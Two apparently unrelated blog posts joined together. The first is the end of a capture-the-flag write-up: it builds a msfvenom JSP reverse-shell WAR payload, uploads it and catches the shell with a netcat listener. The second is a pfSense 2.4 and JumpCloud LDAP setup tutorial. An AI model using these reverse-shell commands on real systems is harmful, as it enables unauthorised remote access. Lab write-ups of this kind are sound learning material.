 I soon begin to realize that all of the file formats are in *.war and that I can only upload *.war file types. So after doing some research, I realize that I can create payloads using metasploit! I create a *.war payload using the command: # msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.57 LPORT=9000 -f war > shell.war Next, I extract the shell.war file so that I can examine the jsp_shell file name for future use: #jar -xvf shell.war  I then uploaded the file and clicked to start the service. After, I start a netcat session by using the command: # nc -nvlp 9000 to start listening for any services that want to connect, in hopes that I can gain a reverse shell. I then go back to the website and type into the URL: http://10.10.10.95:8080/shell/weduzuzw.jsp Please remember that the *.jsp file is the file name that was extracted earlier from the shell.war file.  After waiting a few minutes we now have a reverse shell, success! Sadly however after doing some research there arises a problem where people cannot gain administrative access, however I will eventually come back to the machine after the issue has been resolved in hopes of gaining the adminstrator's role.
Within this tutorial we are going to go over setting up a PfSense Firewall version 2.4, which can be downloaded here, and setting it up with Jumpcloud's Cloud LDAP authentication. Now these same steps can be used to setup with Window's servers as well with just a bit of tweaking. The first thing we must do is setup our Jumpcloud account, which is free for the first ten users! After you have activated your account and logged into the administrator's portal, we can create our first user.  Here, we can click on the plus sign under the Users tab to create our first user.  We can add all of the information for our new user, note that you can use the same email address that you created your administrative user with.  After saving our user, we can double click on the the name again to edit the details. Here, we have to check-mark the box "Enable as Admin/Sudo on all system associations" and "Enable as LDAP Bind DN". This will escalate the user's privileges and allow him/her to use Jumpcloud's LDAP login service.  Next, we can create the groups we want by clicking on the Groups tab on the far left and clicking the plus sign and from here we can add which users we want to which group. We can also assign specific permissions to the groups, however that is not needed in this tutorial.  Next, we we will move onto installing pfSense itself, after booting up the image for the first time we will be greeted with this message. Please press enter to accept.     After going through the basic installer, we will now be greeted with the black screen below. Next we have to setup the interfaces and the IP addresses for the interfaces. First we will want to enter in option 1. Now, normally we do not want to setup VLANs at this time, so you can press 'n' for that question. Next, select which interface you want for WAN and then for LAN. The next question will ask "Do you want to revert to HTTP as the webConfigurator protocol?" and it is advised to say 'no' unless for some reason the current network or browser will block HTTPS. After we have selected the interfaces, we now must set the IP addresses. Remember that WAN stands for Wide Area Network, so this means that anything facing externally of the network and the pfsense firewall web configuration can only be accessed internally. Now, my setup is different, as I am running everything within a virtual machine. Meaning that my home router is going to be assigning my IP address via WAN, however, my LAN will be vmnet8, with the pfsense firewall will act as the DHCP server. Therefore, this means that my setup is currently router to firewall to host, however you can have the pfSense placed outside of the router (or completely replace it) by copying the MAC address from the router and using DHCP for both IPv4 and IPv6 WAN. Also note that for most home networks, your IPv4 and IPv6 address can change at anytime, this is different for businesses however. Now, we will select option 2 and go through the process of which interfaces should be assigned statically or dynamically and if you want to setup a DHCP service on the LAN side.   After that, it is advised that you ping the firewall from a host that has received an IP address from the firewall. This will allow you to know if you have connectivity.  After this, we will need to make sure that we create a certificate for pfSense's use of Jumpcloud. We can create the certificate with the command: echo -n | openssl s_client -connect ldap.jumpcloud.com:636 -prexit -showcerts | sed -ne '/-BEGIN CERTIFICATE-/,/-END CERTIFICATE-/p' If you want to save the certificate to the tmp folder we can edit the command a bit to follow this: echo -n | openssl s_client -connect ldap.jumpcloud.com:636 | sed -ne '/-BEGIN CERTIFICATE-/,/-END CERTIFICATE-/p' > /tmp/jumpcloud.chain.pem Next, we can access the web portal from the LAN side, type in the IP address we set, mine is 172.16.84.1, and login with the username: admin and the password: pfsense.    